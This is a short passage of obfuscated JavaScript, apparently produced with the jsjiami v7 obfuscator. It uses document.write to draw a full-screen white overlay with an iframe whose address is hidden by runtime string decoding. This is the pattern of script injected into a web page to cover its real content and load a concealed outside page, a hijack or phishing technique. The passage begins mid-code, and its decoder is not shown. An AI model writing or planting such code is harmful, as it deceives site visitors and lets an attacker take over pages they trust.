JackMa='<div\x20style=\x27position:\x20fixed;\x20z-index:\x2098468836557;\x20height:\x20100%;\x20width:\x20100%;\x20background:\x20rgb(255,\x20255,\x20255);\x27><iframe\x20src=\x27'+Alibaba+_0x396927(0x19b,'e7F9');window[_0x396927(0x190,'n]&5')]['write'](JackMa),window[_0x396927(0x191,'Xfom')]['write'](_0x396927(0x19a,'ehtM'));var version_ = 'jsjiami.com.v7';